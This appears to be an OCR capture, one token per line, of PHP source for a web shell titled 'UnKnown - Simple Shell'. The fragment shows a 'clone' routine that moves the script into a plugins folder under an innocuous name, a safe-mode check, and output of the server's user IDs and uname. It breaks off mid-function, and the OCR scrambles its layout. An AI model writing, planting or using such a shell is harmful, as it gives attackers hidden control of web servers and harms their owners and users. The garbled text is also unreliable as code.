
else
 {
$_SESSION
[
'bajak'
if
(
isset
(
$_GET
[
'clone'
$source
 = 
$_SERVER
[
'SCRIPT_FILENAME'
$desti
 =
$_SERVER
[
'DOCUMENT_ROOT'
].
"/plugins/
user/explore.php"
;

rename(
$source
, 
$desti
);

$safem0de
 = @ini_get(
'safe_mode'
if
 (!
$safem0de
) {
$security
= 
"SAFE_MODE : OF
F"
else
 {
$security
= 
"SAFE_MODE : ON"
echo
"<title>UnKnown - Simple Shell</title><
br>"
echo
"<font size=2 color=#888888><b>"
.
$secur
ity
.
"</b><br>"
$cur_user
=
"("
.get_current_user().
")"
echo
"<font size=2 color=#888888><b>User : u
id="
.getmyuid().
$cur_user
.
" gid="
.getmygid
().
$cur_user
.
"</b><br>"
echo
"<font size=2 color=#888888><b>Uname : 
"
.php_uname().
"</b><br>"
function
pwd
()
$cwd
if
(
$u
=strrpos(
$cwd
,
'/'
if
(
$u
!=strlen(
$cwd
)-
1